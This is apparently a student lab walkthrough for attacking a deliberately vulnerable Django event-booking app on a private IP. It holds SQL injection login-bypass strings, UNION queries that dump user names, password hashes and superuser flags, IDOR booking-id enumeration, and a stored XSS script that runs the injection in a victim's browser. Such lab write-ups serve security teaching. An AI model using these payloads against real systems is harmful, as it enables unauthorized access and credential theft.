Eve8’s Walkthrough

Step1: By passing the Login to get into the Web application
To get anything in this web app or executing the attacks sql injection also we need to login first.
Here the student/hacker don’t know about the existing user and password so he can his account or he can do login by passing by login bypassing payloads.


We can use the login bypass by giving the bypassing payloads in the username and type anything in the password so it will by pass the login.

Login by passing payloads
' OR 1 -- -
' OR '1'='1' --


' OR 'X'='X' --


Step2:- execute the SQL injection to get the data from the database

In the url by entering the sqli quey we can get the data from database those are

This app is built on the Django so the database table structure will be in the database has 2 types
- Default tables
- App tables

Here app default tables like auth_group, auth_user, etc like below

So to get the all other tables we need to execute the
Full URL:
http://172.16.17.56/search/?q=%' UNION SELECT 1, name FROM sqlite_master--

this above code is equivalnt to this SQL query

SELECT 1, name FROM sqlite_master--

The original SQL query might be something like SELECT * FROM table WHERE condition = 'some_value'.

Step3:- Getting the auth user table data
- Getting the username list inside the auth user table

Full URL:
http://172.16.17.56/search?q=%' UNION SELECT id, username FROM auth_user--
The SQL Query
%' UNION SELECT id, username FROM auth_user--


- Getting the all user name and password
Full URL:
http://172.16.17.56/search/?type=users&q=' UNION SELECT username, password FROM auth_user--
The SQL query

' UNION SELECT username, password FROM auth_user--

3. Getting the username and password hash for the superusers(admin)

http://172.16.17.56/search/?type=users&q=%' UNION SELECT 1, 'u='||username||'|h='||password||'|s='||is_superuser||'|t='||is_staff FROM auth_user WHERE is_superuser=1—

4. URLs for your vulnerable /search endpoint (SQLite). These dump the admin’s username, password hash, and flags.
Payload: %' UNION SELECT 1, 'u='||username||'|h='||password||'|s='||is_superuser||'|t='||is_staff FROM auth_user WHERE is_superuser=1—
URL:http://172.16.17.56/search?q=%' UNION SELECT 1, 'u='||username||'|h='||password||'|s='||is_superuser||'|t='||is_staff||'|e='||COALESCE(email,'') FROM auth_user WHERE is_superuser=1--

Step 3:- Getting the event app details
Note:- In the Event is same as username in this application
So by using the Event id we can get the more details about the event in the IDOR
- Gettung the Event id and the event name in from the database (since we don’t know the attribute name we can use the id)

http://172.16.17.56/search?q=%' UNION SELECT id, event_name FROM app_Event –


Initially the hacker don’t have the events booked on his account so no events are showing now he can get the user details by doing the IDOR here by using the id of the event which we get from the last step

Here in the url add the id and the integer of the event table
172.16.17.56/book/id=9
172.16.17.56/book/id=10
etc


Step 4:-
- The simple script messages in the message box as shown below it will execute the script and gives the result when we clicked on submit



- To see usernames:hashes, from the xss of the help page
<script>
fetch('/search?q=%25%27%20UNION%20SELECT%201%2Cusername%7C%7C%27:%27%7C%7Cpassword%20FROM%20auth_user--%20')
.then(r => r.text())
.then(t => { document.open(); document.write(t); document.close(); });


</script>

Step 5:- we got the user name list in the step 2 by executing the SQL injection so we can target the specific user and by pass the authentication and login as targeted user.
Ex:-In the list we got the so many users so we will use the test so in the username input section enter ‘test' -- ’ and for the password enter anything so if you login you will loged in as the user test

